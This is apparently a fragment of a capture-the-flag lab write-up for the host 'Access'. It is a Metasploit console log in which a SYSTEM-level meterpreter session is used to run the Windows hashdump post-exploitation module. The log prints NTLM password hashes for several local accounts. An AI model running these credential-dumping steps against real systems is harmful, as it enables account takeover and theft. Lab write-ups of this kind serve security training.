 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y.
msf exploit(multi/handler) > use post/windows/gather/hashdump
msf post(windows/gather/hashdump) > sessions
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ACCESS  10.10.14.25:23 -> 10.10.10.98:49161 (10.10.10.98)
msf post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.
msf post(windows/gather/hashdump) > set session 1
session => 1
msf post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7bcd379ac66c1b59d149aef9a6746dc0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db852e5a46ea5f5514f639a20daa9e2c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
security:1001:aad3b435b51404eeaad3b435b51404ee:b41db16a61cb04b231625de260163015:::
engineer:1002:aad3b435b51404eeaad3b435b51404ee:25c41637f0a9874ac9b90b4a4baf5783:::
1
2